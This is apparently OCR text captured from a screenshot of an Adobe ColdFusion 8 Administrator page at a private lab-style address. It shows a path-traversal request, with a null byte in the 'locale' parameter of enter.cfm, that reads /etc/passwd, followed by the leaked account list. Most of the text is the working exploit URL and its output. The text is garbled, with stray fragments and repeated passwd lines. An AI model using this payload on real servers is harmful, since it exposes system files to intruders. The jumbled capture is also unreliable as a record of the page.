 CF root:x:0:0:root:/root:/bin/bash da
不安全 172.17.236.203:8500/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../etc/passwd%00en
CF CF
ADOBE® COLDFUSION® 8 ADMINISTRATOR AD
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
admin
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin